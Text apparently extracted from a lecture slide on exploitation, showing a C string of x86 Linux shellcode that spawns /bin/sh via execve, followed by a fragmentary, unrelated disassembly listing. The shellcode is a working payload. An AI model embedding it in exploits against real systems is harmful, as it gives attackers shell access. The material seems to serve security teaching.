 Shellcode as a String
char shellcode[] =
"\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
jz short loc_31306D
cmp [ebp+arg_0], ebx
jnz short loc_313066
mov eax, [ebp+var_70]
cmp eax, [ebp+var_84]
jb short loc_313066
sub eax, [ebp+var_84]
push esi
push esi
push eax
push edi
mov [ebp+arg_0], eax
call sub_31486A
test eax, eax
jz short loc_31306D
push esi
lea eax, [ebp+arg_0]
push eax
mov esi, 1D0h
push esi
push [ebp+arg_4]
push edi
call sub_314623
test eax, eax
jz short loc_31306D
cmp [ebp+arg_0], esi
jz short loc_31308F
; CODE
; sub_3
push 0Dh
call sub_31411B
loc_31306D: ; CODE
; sub_3
call sub_3140F3
test eax, eax
jg short loc_31307D
call sub_3140F3
jmp short loc_31308C
loc_31307D: ; CODE
call sub_3140F3
and eax, 0FFFFh
or eax, 80070000h